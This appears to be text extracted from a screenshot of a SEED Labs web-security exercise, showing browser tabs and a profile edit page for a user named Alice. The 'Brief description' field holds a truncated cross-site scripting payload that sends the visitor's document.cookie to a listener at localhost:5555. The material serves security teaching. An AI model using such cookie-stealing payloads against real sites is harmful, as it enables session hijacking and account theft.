 Node.js
compiling - How do I install ...
http://local...HELLO_WORLD
om/profile/alice/edit
Google
ng Started
Seed Labs
CSRF Lab Site
Malicious Web
Alice
Edit avatar
Edit profile
About me
Remove editor
B I U ABC HTML
Word count: 1 p
Public
Brief description
<script>document.write('<img src=http://localhost:5555/?c='+encodeURIComponent(document.cookie)+
Public